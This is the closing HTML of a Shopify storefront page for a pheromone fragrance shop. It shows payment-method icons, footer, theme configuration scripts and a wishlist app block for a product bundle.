d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PhermaLabs Fragrance</a></small>
        
          <small class="copyright__content">All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://phermalabs.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><!-- Failed to render app block "9994742477291898530": app block path "shopify://apps/xb-wishlist/blocks/wishlist_notification/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --><!-- Failed to render app block "11413113034274116516": app block path "shopify://apps/xb-wishlist/blocks/wishlist_collection/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --><div id="shopify-block-AZkhhZkNBUDVJSzlWN__12342438634123318931" class="shopify-block shopify-app-block">


<script src='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.js?v=1768552688344' defer></script>
<link rel='stylesheet' href='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.css?v=1768552688344'>





<xb-wishlist-modal></xb-wishlist-modal>


<xb-wishlist-float></xb-wishlist-float>


<xb-wishlist-notification-popup></xb-wishlist-notification-popup>


<xb-wishlist-header-auto></xb-wishlist-header-auto>


  <xb-wishlist-button-auto
    xb-product-id='7548025503910'
    xb-variant-id='43515539456166'
    xb-title='"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"'
    xb-handle='toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres'
    xb-price='74.95'
    xb-count='0'
  ></xb-wishlist-button-auto>


<xb-wishlist></xb-wishlist>

<script>
  {
    const XBWishlistConfig = {
      url: {"updateTime":1768552688344,"url":"https://cdn.xobuilder.app/threehustle/wishlist/settings.json?t=1768552688344"},
      currency: '<span class=money>${{amount}} USD</span>',
      language: 'en',
      customerId: '',
      myShopify: 'threehustle.myshopify.com',
      productId: '7548025503910',
      collectionSelector: '',
      primaryLocale: 'en',
    };
    if (!window.xb_wishlist) {
      window.xb_wishlist = {
        ...XBWishlistConfig
      };
    } else {
      window.xb_wishlist = {
        ...window.xb_wishlist,
        ...XBWishlistConfig
      };
    }

    function replaceWishlistTags() {
      const content = document.body.innerHTML;
      const pattern = /\[xb-wishlist-page([^\]]*)\]\[\/xb-wishlist-page\]/g;

      if (pattern.test(content)) {
        document.body.innerHTML = content.replace(pattern, function (match, attributes) {
          return `<xb-wishlist-page ${attributes}></xb-wishlist-page>`;
        });
      }
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', replaceWishlistTags);
    } else {
      replaceWishlistTags();
    }
  }
</script>

<script src='https://cdn.shopify.com/extensions/019bde48-1eee-7d51-8acb-a2e77c274744/xb-wishlist-405/assets/xb-wishlist.js' defer></script>
<script src='https://cdn.shopify.com/extensions/019bde48-1eee-7d51-8acb-a2e77c274744/xb-wishlist-405/assets/collection.js' type='module'></script>



</div></body>
</html>
